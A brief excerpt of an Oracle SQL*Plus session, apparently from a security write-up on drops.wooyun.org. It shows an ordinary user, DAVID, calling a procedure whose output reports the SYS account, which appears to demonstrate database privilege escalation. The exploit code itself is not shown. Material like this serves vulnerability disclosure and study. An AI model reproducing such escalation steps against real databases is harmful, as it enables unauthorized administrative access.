 SQL> select SYS_CONTEXT('USERENV','CURRENT_USER') from dual;
SYS_CONTEXT('USERENV','CURRENT_USER')
---------------------------------------------------------------
DAVID
SQL> exec sys.select_from_table('OLAPVIEW');
SYS
PL/SQL procedure successfully completed.
SQL>
drops.wooyun.org